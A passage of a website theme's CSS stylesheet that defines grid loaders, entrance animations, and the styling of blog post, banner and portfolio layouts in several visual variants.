  content: '';
  display: block;
  margin-left: -2px;
}

.tm-grid-wrapper .filter-counter {
  position: absolute;
  bottom: 10px;
  right: 0;
  visibility: hidden;
  margin: 0 auto;
  min-width: 30px;
  height: 18px;
  line-height: 18px;
  border-radius: 9px;
  font-size: 12px;
  font-weight: 600;
  background-color: #1a237e;
  color: #fff;
  text-align: center;
  opacity: 0;
}

.tm-grid-wrapper.style-4 .grid-item {
  overflow: hidden;
}

.tm-grid-wrapper:not(.grid-loaded) .tm-grid {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: (1fr)[4];
      grid-template-columns: repeat(4, 1fr);
}

.tm-loader {
  display: none;
  border: 3px solid #f3f3f3;
  border-top: 3px solid #979797;
  border-radius: 50%;
  width: 68px;
  height: 68px;
  -webkit-animation: spin 1.2s linear infinite;
          animation: spin 1.2s linear infinite;
}

.tm-grid-loadmore-btn {
  min-width: 180px;
  margin-top: 20px;
}

.tm-grid-messages {
  margin-top: 50px;
  text-align: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

.tm-grid.has-animation .grid-item {
  opacity: 0;
}

.tm-grid.fade-in .animate {
  -webkit-animation: fadeIn 0.95s ease forwards;
  animation: fadeIn .95s ease forwards;
}

.tm-grid.move-up .animate {
  -webkit-transform: translateY(100px);
  -ms-transform: translateY(100px);
      transform: translateY(100px);
  -webkit-animation: moveVertical 0.65s ease forwards;
  animation: moveVertical 0.65s ease forwards;
}

.tm-grid.move-down .animate {
  -webkit-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
      transform: translateY(-100px);
  -webkit-animation: moveVertical 0.65s ease forwards;
  animation: moveVertical 0.65s ease forwards;
}

.tm-grid.move-left .animate {
  -webkit-transform: translateX(100px);
  -ms-transform: translateX(100px);
      transform: translateX(100px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-grid.move-right .animate {
  -webkit-transform: translateX(-100px);
  -ms-transform: translateX(-100px);
      transform: translateX(-100px);
  -webkit-animation: moveHorizontal 0.65s ease forwards;
  animation: moveHorizontal 0.65s ease forwards;
}

.tm-grid.scale-up .animate {
  -webkit-transform: scale(0.6);
  -ms-transform: scale(0.6);
      transform: scale(0.6);
  -webkit-animation: scaleUp 0.65s ease-in-out forwards;
  animation: scaleUp 0.65s ease-in-out forwards;
}

.tm-grid.fall-perspective {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-grid.fall-perspective .animate {
  -webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  -webkit-animation: fallPerspective .8s ease-in-out forwards;
  animation: fallPerspective .8s ease-in-out forwards;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.tm-grid.fly {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-grid.fly .animate {
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-transform-origin: 50% 50% -300px;
  -ms-transform-origin: 50% 50% -300px;
      transform-origin: 50% 50% -300px;
  -webkit-animation: fly .8s ease-in-out forwards;
  animation: fly .8s ease-in-out forwards;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.tm-grid.flip .animate {
  -webkit-transform: rotateX(-80deg);
  transform: rotateX(-80deg);
  -webkit-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
      transform-origin: 0% 0%;
  -webkit-animation: flip .8s ease-in-out forwards;
  animation: flip .8s ease-in-out forwards;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.tm-grid.helix {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-grid.helix .animate {
  -webkit-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  -webkit-animation: helix .8s ease-in-out forwards;
  animation: helix .8s ease-in-out forwards;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.tm-grid.pop-up {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.tm-grid.pop-up .animate {
  -webkit-transform: scale(0.4);
  -ms-transform: scale(0.4);
      transform: scale(0.4);
  -webkit-animation: popUp .8s ease-in forwards;
  animation: popUp .8s ease-in forwards;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.tm-blog .tm-filter-button-group {
  padding-bottom: 93px;
}

.tm-blog .btn-filter {
  font-size: 16px;
  font-weight: 500;
}

.tm-blog .post-item {
  box-sizing: border-box;
  word-wrap: break-word;
}

.tm-blog .format-gallery .swiper-pagination {
  bottom: 27px;
}

.tm-blog .format-gallery .swiper-pagination .swiper-pagination-bullet:before {
  background: #fff;
}

.tm-blog .post-title a {
  color: inherit;
  font-size: inherit;
}

.tm-blog .post-audio {
  margin-bottom: -8px;
}

.tm-blog .post-audio iframe {
  width: 100%;
  height: 145px;
  border: 0;
}

.tm-blog .post-link {
  margin-bottom: 14px;
}

.tm-blog .post-link a {
  letter-spacing: -.02em;
  font-size: 20px;
  line-height: 1.2;
}

.tm-blog .post-quote {
  padding: 55px 35px 47px;
  background: var(--wpr-bg-45434462-e735-4a90-ae1d-2d993e65f6e2) no-repeat;
  background-position: top 0 right 2px;
}

.tm-blog .post-quote .post-quote-text {
  margin-bottom: 18px;
  color: #fff;
  font-weight: 500;
  font-size: 22px;
  line-height: 1.3;
}

.tm-blog .post-quote .post-quote-name {
  position: relative;
  padding-left: 40px;
  letter-spacing: -.02em;
  font-style: italic;
  font-size: 16px;
  font-family: 'Libre Baskerville', sans-serif;
}

.tm-blog .post-quote .post-quote-name:before {
  position: absolute;
  top: 50%;
  left: 0;
  display: block;
  width: 29px;
  height: 1px;
  background-color: #fff;
  content: '';
}

.tm-blog .post-quote .post-quote-name a {
  color: #fff;
}

.tm-blog .post-excerpt p:last-child {
  margin-bottom: 0;
}

.tm-blog .post-read-more a {
  position: relative;
  padding-right: 22px;
  line-height: 1.2;
}

.tm-blog .post-read-more a:hover .btn-icon {
  -webkit-transform: translateX(10px);
      -ms-transform: translateX(10px);
          transform: translateX(10px);
}

.tm-blog .post-read-more .btn-text {
  color: #222;
  text-transform: uppercase;
  letter-spacing: .1em;
  font-weight: 600;
  font-size: 12px;
}

.tm-blog .post-read-more .btn-icon {
  position: absolute;
  top: 3px;
  right: 0;
  font-weight: bold;
}

.tm-blog.style-list .post-item {
  margin-bottom: 50px;
  padding-bottom: 50px;
  border-bottom: 1px solid #eee;
}

.tm-blog.style-list .post-thumbnail {
  position: relative;
  text-align: center;
}

.tm-blog.style-list .post-thumbnail,
.tm-blog.style-list .post-gallery,
.tm-blog.style-list .post-video,
.tm-blog.style-list .post-audio,
.tm-blog.style-list .post-quote {
  margin-bottom: 35px;
}

.tm-blog.style-list .post-title {
  margin-bottom: 10px;
  font-weight: 500;
  font-size: 24px;
  line-height: 1.2;
}

.tm-blog.style-list .post-meta {
  margin-bottom: 27px;
  font-size: 14px;
}

.tm-blog.style-list .post-meta > div {
  display: inline-block;
}

.tm-blog.style-list .post-categories a {
  color: inherit;
  font-weight: 500;
  font-size: inherit;
}

.tm-blog.style-list .post-date {
  font-size: inherit;
}

.tm-blog.style-list .post-excerpt {
  margin-bottom: 32px;
}

.tm-blog.style-grid .post-item, .tm-blog.style-carousel .post-item {
  overflow: hidden;
  padding: 55px 35px 198px;
  border: 1px solid #eee;
  background: #fff;
}

.tm-blog.style-grid .post-item:hover .post-title, .tm-blog.style-carousel .post-item:hover .post-title {
  color: #fff;
}

.tm-blog.style-grid .post-item:hover .post-footer, .tm-blog.style-carousel .post-item:hover .post-footer {
  border-color: rgba(238, 238, 238, 0.2);
}

.tm-blog.style-grid .post-item:hover .post-read-more .btn-text, .tm-blog.style-carousel .post-item:hover .post-read-more .btn-text {
  color: #fff;
}

.tm-blog.style-grid .post-item:hover .post-date, .tm-blog.style-carousel .post-item:hover .post-date {
  color: #fff;
}

.tm-blog.style-grid .post-item:hover .post-overlay, .tm-blog.style-carousel .post-item:hover .post-overlay {
  visibility: visible;
  opacity: .9;
}

.tm-blog.style-grid .post-item:hover .post-feature, .tm-blog.style-carousel .post-item:hover .post-feature {
  visibility: visible;
  opacity: 1;
}

.tm-blog.style-grid .post-item:hover .post-excerpt, .tm-blog.style-carousel .post-item:hover .post-excerpt {
  color: #fff;
}

.tm-blog.style-grid .post-title, .tm-blog.style-carousel .post-title {
  margin-bottom: 15px;
  letter-spacing: -.02em;
  font-weight: 500;
  font-size: 26px;
  line-height: 1.2;
}

.tm-blog.style-grid .post-meta, .tm-blog.style-carousel .post-meta {
  margin-bottom: 20px;
  font-size: 14px;
}

.tm-blog.style-grid .post-meta > div, .tm-blog.style-carousel .post-meta > div {
  display: inline-block;
}

.tm-blog.style-grid .post-categories a, .tm-blog.style-carousel .post-categories a {
  color: inherit;
  font-weight: 500;
  font-size: inherit;
}

.tm-blog.style-grid .post-date, .tm-blog.style-carousel .post-date {
  font-size: inherit;
}

.tm-blog.style-grid .post-footer, .tm-blog.style-carousel .post-footer {
  position: absolute;
  right: 35px;
  bottom: 0;
  left: 35px;
  padding: 29px 0;
  border-top: 1px solid #eee;
}

.tm-blog.style-grid .post-feature, .tm-blog.style-carousel .post-feature {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  visibility: hidden;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  opacity: 0;
}

.tm-blog.style-grid .post-overlay, .tm-blog.style-carousel .post-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
}

.tm-blog.style-grid_left_image .post-wrapper {
  -webkit-transition: all 0.6s cubic-bezier(0, 0, 0.2, 1);
  transition: all 0.6s cubic-bezier(0, 0, 0.2, 1);
  overflow: hidden;
  background: #fff;
  border-radius: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.tm-blog.style-grid_left_image .post-wrapper:hover {
  box-shadow: 0 0 48px rgba(0, 0, 0, 0.15);
}

.tm-blog.style-grid_left_image .post-wrapper:hover .post-thumbnail img {
  -webkit-transform: scale3d(1.2, 1.2, 1.2);
          transform: scale3d(1.2, 1.2, 1.2);
}

.tm-blog.style-grid_left_image .post-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  overflow: hidden;
}

.tm-blog.style-grid_left_image .post-thumbnail img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  border-radius: 5px;
  width: 270px;
}

.tm-blog.style-grid_left_image .post-info {
  position: relative;
  padding: 45px 40px 90px;
}

.tm-blog.style-grid_left_image .post-footer {
  position: absolute;
  bottom: 44px;
  left: 40px;
  right: 40px;
}

.tm-blog.style-grid_left_image .post-title {
  font-weight: 600;
  font-size: 24px;
  line-height: 1.33;
}

.tm-blog.style-grid_left_image .post-categories {
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 28px;
}

.tm-blog.style-grid_left_image .post-categories a {
  color: inherit;
  font-size: inherit;
}

.tm-blog.style-grid_left_image .post-read-more .btn-text {
  font-size: 13px;
}

.tm-blog.style-grid_feature .post-item {
  border: 1px solid #eee;
  background: #fff;
}

.tm-blog.style-grid_feature .post-item:hover {
  box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.08);
}

.tm-blog.style-grid_feature .post-thumbnail img,
.tm-blog.style-grid_feature .swiper-slide img {
  width: 100%;
}

.tm-blog.style-grid_feature .post-feature {
  margin: -1px -1px 0 -1px;
}

.tm-blog.style-grid_feature .post-info {
  padding: 42px 38px 122px;
}

.tm-blog.style-grid_feature .format-link .post-info {
  padding-top: 60px;
}

.tm-blog.style-grid_feature .post-link {
  margin: 0 0 3px;
}

.tm-blog.style-grid_feature .post-link a {
  font-weight: 500;
  font-size: 16px;
  line-height: 1.5;
}

.tm-blog.style-grid_feature .format-quote .post-quote {
  padding: 60px 43px 34px;
}

.tm-blog.style-grid_feature .format-quote .post-quote-text {
  margin-bottom: 55px;
  font-size: 20px;
}

.tm-blog.style-grid_feature .post-title {
  margin-bottom: 7px;
  letter-spacing: -.02em;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
}

.tm-blog.style-grid_feature .post-meta {
  margin-bottom: 10px;
  font-size: 14px;
}

.tm-blog.style-grid_feature .post-meta > div {
  display: inline-block;
  margin-bottom: 5px;
}

.tm-blog.style-grid_feature .post-categories a {
  color: inherit;
  font-weight: 500;
  font-size: inherit;
}

.tm-blog.style-grid_feature .post-date {
  font-size: inherit;
}

.tm-blog.style-grid_feature .post-footer {
  position: absolute;
  right: 34px;
  bottom: 0;
  left: 34px;
  padding: 29px 4px;
  border-top: 1px solid #eee;
}

.tm-blog.style-grid_simple .post-format-wrapper {
  position: relative;
}

.tm-blog.style-grid_simple .post-format-wrapper:hover .post-overlay {
  opacity: .8;
}

.tm-blog.style-grid_simple .post-format-wrapper:hover .post-overlay-content:before, .tm-blog.style-grid_simple .post-format-wrapper:hover .post-overlay-content:after {
  visibility: visible;
  opacity: 1;
}

.tm-blog.style-grid_simple .post-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: #111;
  opacity: 0;
}

.tm-blog.style-grid_simple .post-overlay-content:before, .tm-blog.style-grid_simple .post-overlay-content:after {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  background: #fff;
  content: '';
}

.tm-blog.style-grid_simple .post-overlay-content:before {
  height: 1px;
  width: 31px;
  margin-left: -15px;
}

.tm-blog.style-grid_simple .post-overlay-content:after {
  margin-top: -15px;
  width: 1px;
  height: 31px;
}

.tm-blog.style-grid_simple .post-thumbnail img {
  width: 100%;
}

.tm-blog.style-grid_simple .post-info {
  padding: 27px 0 0;
}

.tm-blog.style-grid_simple .post-title {
  margin-bottom: 14px;
  letter-spacing: -.02em;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
}

.tm-blog.style-grid_simple .post-meta {
  margin-bottom: 15px;
  font-size: 16px;
}

.tm-blog.style-grid_simple .post-meta > div {
  display: inline-block;
  margin-bottom: 5px;
}

.tm-blog.style-grid_simple .post-categories a {
  color: inherit;
  font-weight: 500;
  font-size: inherit;
}

.tm-blog.style-grid_simple .post-date {
  font-size: inherit;
}

.tm-blog.style-grid_classic .post-item {
  background: #fff;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.08);
}

.tm-blog.style-grid_classic .post-item:hover {
  box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.08);
}

.tm-blog.style-grid_classic .post-thumbnail img,
.tm-blog.style-grid_classic .swiper-slide img {
  width: 100%;
}

.tm-blog.style-grid_classic .post-info {
  padding: 27px 38px 103px;
  width: 100%;
}

.tm-blog.style-grid_classic .format-link {
  background: #222;
}

.tm-blog.style-grid_classic .format-link .post-info {
  padding-top: 60px;
}

.tm-blog.style-grid_classic .format-link .post-title {
  color: #fff;
}

.tm-blog.style-grid_classic .format-link .post-excerpt {
  color: #999;
}

.tm-blog.style-grid_classic .post-link {
  margin: 23px 0 0;
}

.tm-blog.style-grid_classic .post-link a {
  color: #fff;
  font-size: 16px;
  line-height: 1.5;
}

.tm-blog.style-grid_classic .format-quote .post-quote {
  padding: 0;
}

.tm-blog.style-grid_classic .format-quote .post-quote-text {
  margin-bottom: 29px;
  letter-spacing: 0;
  font-weight: bold;
  font-size: 20px;
}

.tm-blog.style-grid_classic .format-quote .inner {
  background: var(--wpr-bg-7b779ae4-b8ca-4e1b-b242-8ac4308f4fe8) no-repeat top 46px right 43px;
}

.tm-blog.style-grid_classic .post-quote {
  margin-top: 23px;
  background: none;
}

.tm-blog.style-grid_classic .format-quote .wrap, .tm-blog.style-grid_classic .format-quote .inner,
.tm-blog.style-grid_classic .format-link .wrap,
.tm-blog.style-grid_classic .format-link .inner,
.tm-blog.style-grid_classic .format-gallery .wrap,
.tm-blog.style-grid_classic .format-gallery .inner {
  height: 100%;
}

.tm-blog.style-grid_classic .format-quote .inner,
.tm-blog.style-grid_classic .format-link .inner,
.tm-blog.style-grid_classic .format-gallery .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-blog.style-grid_classic .format-quote .post-meta,
.tm-blog.style-grid_classic .format-link .post-meta {
  color: #fff;
}

.tm-blog.style-grid_classic .format-quote .post-date,
.tm-blog.style-grid_classic .format-link .post-date {
  color: #fff;
}

.tm-blog.style-grid_classic .format-quote .post-categories a:hover,
.tm-blog.style-grid_classic .format-link .post-categories a:hover {
  color: #fff;
}

.tm-blog.style-grid_classic .format-quote .post-footer,
.tm-blog.style-grid_classic .format-link .post-footer {
  border-top-color: rgba(238, 238, 238, 0.1);
}

.tm-blog.style-grid_classic .format-quote .post-author,
.tm-blog.style-grid_classic .format-link .post-author {
  color: #fff;
}

.tm-blog.style-grid_classic .format-quote .post-comments-number,
.tm-blog.style-grid_classic .format-link .post-comments-number {
  color: #fff;
}

.tm-blog.style-grid_classic .format-gallery .post-feature,
.tm-blog.style-grid_classic .format-gallery .post-info {
  float: left;
}

.tm-blog.style-grid_classic .format-gallery .post-feature {
  width: calc(50% + 15px);
}

.tm-blog.style-grid_classic .format-gallery .inner {
  width: calc(50% - 15px);
}

.tm-blog.style-grid_classic .format-gallery .post-footer {
  left: calc(50% + 34px);
}

.tm-blog.style-grid_classic .format-gallery .swiper-pagination {
  bottom: 45px;
}

.tm-blog.style-grid_classic .format-gallery .tm-swiper.has-pagination {
  margin-bottom: 0;
}

.tm-blog.style-grid_classic .post-title {
  margin-bottom: 23px;
  letter-spacing: -.02em;
  font-weight: 500;
  font-size: 20px;
  line-height: 1.2;
}

.tm-blog.style-grid_classic .post-meta {
  margin-bottom: 15px;
  font-size: 14px;
}

.tm-blog.style-grid_classic .post-meta > div {
  display: inline-block;
}

.tm-blog.style-grid_classic .post-categories a {
  color: inherit;
  font-weight: 500;
  font-size: inherit;
}

.tm-blog.style-grid_classic .post-date {
  font-size: inherit;
}

.tm-blog.style-grid_classic .post-footer {
  position: absolute;
  right: 34px;
  bottom: 0;
  left: 34px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 21px 4px 31px;
  border-top: 1px solid #eee;
}

.tm-blog.style-grid_classic .post-author {
  color: #222;
  font-size: 15px;
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.tm-blog.style-grid_classic .post-comments-number {
  font-weight: 500;
  font-size: 14px;
}

.tm-blog.style-grid_classic .post-comments-number .comment-icon {
  margin-right: 7px;
  font-size: 13px;
}

.tm-blog.style-grid_flip_box .tm-rotate-box {
  margin-bottom: 0;
  text-align: left;
}

.tm-blog.style-grid_flip_box .tm-rotate-box .content-wrap {
  position: relative;
  top: auto;
  left: auto;
  z-index: 1;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  padding: 43px 40px 100px;
  border-radius: 5px;
  overflow: hidden;
}

.tm-blog.style-grid_flip_box .front,
.tm-blog.style-grid_flip_box .back {
  min-height: 0;
}

.tm-blog.style-grid_flip_box .front .content-wrap,
.tm-blog.style-grid_flip_box .back .content-wrap {
  min-height: 370px;
}

.tm-blog.style-grid_flip_box .front .content-wrap {
  background-color: #fff;
}

.tm-blog.style-grid_flip_box .back .content-wrap {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

.tm-blog.style-grid_flip_box .back .content-wrap:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: .95;
}

.tm-blog.style-grid_flip_box .back .content-inner {
  position: relative;
  z-index: 1;
}

.tm-blog.style-grid_flip_box .back .post-title {
  color: #fff;
}

.tm-blog.style-grid_flip_box .back .post-categories {
  color: #fff;
}

.tm-blog.style-grid_flip_box .back .post-meta {
  color: #fff;
}

.tm-blog.style-grid_flip_box .back .author {
  color: #fff;
}

.tm-blog.style-grid_flip_box .post-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 1.33;
}

.tm-blog.style-grid_flip_box .post-title a {
  color: inherit;
}

.tm-blog.style-grid_flip_box .post-categories {
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 28px;
}

.tm-blog.style-grid_flip_box .post-categories a {
  color: inherit;
  font-size: inherit;
}

.tm-blog.style-grid_flip_box .post-meta {
  position: absolute;
  bottom: 48px;
  left: 40px;
  right: 40px;
  font-size: 14px;
  font-weight: 500;
}

.tm-blog.style-grid_flip_box .post-meta > div {
  display: inline-block;
}

.tm-blog.style-grid_flip_box .author {
  font-weight: 600;
}

.tm-blog.style-grid_modern .post-wrapper {
  -webkit-transition: all 0.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 0.5s cubic-bezier(0, 0, 0.2, 1);
  border: 1px solid #eee;
}

.tm-blog.style-grid_modern .post-wrapper:hover {
  border-color: transparent;
  box-shadow: 10px 20px 30px rgba(0, 0, 0, 0.12);
}

.tm-blog.style-grid_modern .post-wrapper:hover .post-thumbnail img {
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.tm-blog.style-grid_modern .post-feature {
  margin: -1px -1px 0;
}

.tm-blog.style-grid_modern .post-thumbnail {
  overflow: hidden;
}

.tm-blog.style-grid_modern .post-thumbnail img {
  -webkit-transition: all 2s cubic-bezier(0, 0, 0.2, 1);
  transition: all 2s cubic-bezier(0, 0, 0.2, 1);
  -webkit-transform: scale3d(1.2, 1.2, 1.2);
          transform: scale3d(1.2, 1.2, 1.2);
}

.tm-blog.style-grid_modern .post-info {
  background: #fff;
  position: relative;
  padding: 40px 33px 150px;
}

.tm-blog.style-grid_modern .post-title {
  font-size: 24px;
  font-weight: 600;
  line-height: 1.33;
}

.tm-blog.style-grid_modern .post-title a {
  color: inherit;
}

.tm-blog.style-grid_modern .post-categories {
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 28px;
}

.tm-blog.style-grid_modern .post-categories a {
  color: inherit;
  font-size: inherit;
}

.tm-blog.style-grid_modern .post-meta {
  position: absolute;
  bottom: 36px;
  left: 33px;
  right: 33px;
  font-size: 14px;
  font-weight: 500;
}

.tm-blog.style-grid_modern .post-meta > div {
  display: inline-block;
}

.tm-blog.style-grid_modern .author {
  font-weight: 600;
}

.tm-blog.style-magazine .post-item:hover .post-info {
  padding-bottom: 85px;
}

.tm-blog.style-magazine .post-item:hover .post-footer {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

.tm-blog.style-magazine .post-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

.tm-blog.style-magazine .post-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
}

.tm-blog.style-magazine .post-info {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0 55px 48px;
  width: 100%;
}

.tm-blog.style-magazine .post-title {
  margin-bottom: 4px;
  color: #fff;
  letter-spacing: -.02em;
  font-weight: 600;
  font-size: 20px;
  line-height: 1.2;
}

.tm-blog.style-magazine .post-meta {
  color: #fff;
  font-size: 14px;
}

.tm-blog.style-magazine .post-meta > div {
  display: inline-block;
}

.tm-blog.style-magazine .post-categories a {
  color: inherit;
  font-weight: 500;
  font-size: inherit;
}

.tm-blog.style-magazine .post-date {
  color: inherit;
  font-size: inherit;
}

.tm-blog.style-magazine .post-footer {
  position: absolute;
  right: 55px;
  bottom: 0;
  left: 55px;
  padding: 15px 0 19px;
  border-top: 1px solid rgba(238, 238, 238, 0.2);
  text-align: right;
  opacity: 0;
  -webkit-transform: translateX(100px);
      -ms-transform: translateX(100px);
          transform: translateX(100px);
}

.tm-blog.style-magazine .post-read-more .btn-text {
  color: #fff;
}

.tm-blog.style-metro .post-item {
  overflow: hidden;
}

.tm-blog.style-metro .post-item:hover .post-thumbnail {
  -webkit-transform: scale3d(1.15, 1.15, 1.15);
          transform: scale3d(1.15, 1.15, 1.15);
}

.tm-blog.style-metro .post-thumbnail {
  -webkit-transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1s cubic-bezier(0, 0, 0.2, 1);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
}

.tm-blog.style-metro .post-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.6));
}

.tm-blog.style-metro .post-info {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 0 55px 48px;
  width: 100%;
}

.tm-blog.style-metro .post-title {
  margin-bottom: 4px;
  color: #fff;
  letter-spacing: -.02em;
  font-weight: 600;
  font-size: 20px;
  line-height: 1.2;
}

.tm-blog.style-metro .post-meta {
  color: #fff;
  font-size: 14px;
}

.tm-blog.style-metro .post-meta > div {
  display: inline-block;
}

.tm-blog.style-metro .post-categories a {
  color: inherit;
  font-weight: 500;
  font-size: inherit;
}

.tm-blog.style-metro .post-categories a:hover {
  color: #fff;
}

.tm-blog.style-metro .post-date {
  color: inherit;
  font-size: inherit;
}

.tm-blog.style-metro .post-footer {
  position: absolute;
  right: 55px;
  bottom: 0;
  left: 55px;
  padding: 15px 0 19px;
  border-top: 1px solid rgba(238, 238, 238, 0.2);
  text-align: right;
}

.tm-blog.style-metro .post-read-more .btn-text {
  color: #fff;
}

.tm-blog.skin-light .post-title a {
  color: #fff;
}

.tm-blog.skin-light .post-meta,
.tm-blog.skin-light .sl-count {
  color: #aaa;
}

.tm-blog.skin-light .post-excerpt {
  color: #aaa;
}

@media (max-width: 767px) {
  .tm-blog.style-grid_classic .format-quote .post-info {
    padding-top: 80px;
  }
  .tm-blog.style-grid_classic .format-gallery .post-feature,
  .tm-blog.style-grid_classic .format-gallery .inner {
    float: none;
    width: 100%;
  }
  .tm-blog.style-grid_classic .format-gallery .post-footer {
    left: 34px;
  }
  .tm-blog.style-grid_left_image .post-wrapper {
    display: block;
  }
  .tm-blog.style-grid_left_image .post-thumbnail img {
    width: 100%;
  }
}

.tm-banner .content-wrap {
  position: relative;
  height: 320px;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}

.tm-banner.style-1 .content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 84px 30px 30px 90px;
}

.tm-banner.style-1 .heading {
  font-size: 40px;
  line-height: 1;
  letter-spacing: 0;
  margin-bottom: 85px;
}

.tm-banner.style-2 .content-wrap {
  position: relative;
  text-align: center;
}

.tm-banner.style-2 .content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.tm-banner.style-2 .heading {
  text-transform: uppercase;
  font-size: 24px;
  font-weight: bold;
  line-height: 1.4;
  letter-spacing: .3em;
  margin-bottom: 26px;
}

.tm-portfolio .tm-grid-pagination {
  margin-top: 100px;
}

.tm-portfolio.style-metro .post-item-wrapper {
  height: 100%;
}

.tm-portfolio.style-metro .post-thumbnail {
  height: 100%;
}

.tm-portfolio.style-metro .post-thumbnail img {
  height: 100%;
}

.tm-portfolio.style-full-wide-slider .post-overlay-info {
  box-sizing: border-box;
  position: absolute;
  bottom: 1px;
  left: 0;
  background: #fff;
  padding: 50px 68px 44px 68px;
  width: 400px;
  max-width: 100%;
}

.tm-portfolio.style-full-wide-slider .post-overlay-icon {
  position: absolute;
  top: 32px;
  right: 37px;
  font-size: 22px;
}

.tm-portfolio.style-full-wide-slider .post-overlay-categories {
  margin-bottom: 7px;
}

.tm-portfolio.style-full-wide-slider .post-overlay-title {
  line-height: 1.3;
  margin-left: -1px;
}

.tm-portfolio.style-full-wide-slider .post-overlay-title a {
  font-size: 22px;
}

.tm-portfolio .post-thumbnail {
  position: relative;
}

.tm-portfolio .post-thumbnail img {
  width: 100%;
}

.tm-portfolio .post-overlay-categories {
  font-weight: 500;
  font-size: 14px;
}

.tm-portfolio .post-overlay-categories a {
  color: inherit;
  font-size: inherit;
}

.tm-portfolio .post-overlay-title a {
  font-size: inherit;
}

.tm-portfolio [data-overlay-animation="faded"] .grid-item:hover .post-overlay {
  visibility: visible;
  opacity: .7;
}

.tm-portfolio [data-overlay-animation="faded"] .grid-item:hover .post-overlay-content {
  visibility: visible;
  opacity: 1;
}

.tm-portfolio [data-overlay-animation="faded"] .grid-item:hover .post-overlay-title,
.tm-portfolio [data-overlay-animation="faded"] .grid-item:hover .post-overlay-categories {
  opacity: 1;
  -webkit-transition: .5s ease-out .3s;
  transition: .5s ease-out .3s;
